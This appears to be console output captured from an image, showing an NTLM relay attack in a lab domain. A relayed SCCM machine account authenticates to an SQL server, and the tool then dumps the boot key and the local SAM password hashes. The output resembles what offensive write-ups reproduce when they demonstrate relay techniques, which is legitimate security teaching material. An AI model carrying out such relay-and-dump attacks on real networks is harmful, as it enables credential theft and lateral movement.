 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.3, attacking target smb://mssql01.lab.lan
[*] Authenticating against smb://mssql01.lab.lan as LAB/SCCM01$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Target system bootKey: 0×1d24ee770bf5d919e1c2f64cb90c26b4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8ab9953eb9ecc1617cca42f6118b94a0:::
[*] Done dumping SAM hashes for host: mssql01.lab.lan